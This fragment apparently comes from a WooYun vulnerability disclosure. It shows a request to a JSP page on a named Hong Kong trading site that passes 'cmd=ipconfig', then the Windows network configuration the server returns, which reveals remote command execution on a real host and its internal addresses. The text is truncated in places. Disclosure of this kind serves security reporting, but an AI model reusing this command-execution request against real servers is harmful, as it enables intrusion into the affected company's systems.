 https://etrade.confederation.com.hk/myname/test.jsp?cmd=ipconfig
Windows IP Configuration Ethernet adapter LAN_6: Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . :
fe80::74cc:127b:a71a:bfc1%11 IPv4 Address. . . . . . . . . . . : 192.168.6.21 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Def
. . . . . . . : 192.168.6.254 Tunnel adapter isatap.{AA19A651-12EE-44D0-9D70-6D51E8BA75A3}: Media State . . . . . . . . . . . : Med
Connection-specific DNS Suffix . :
www.wooyun.org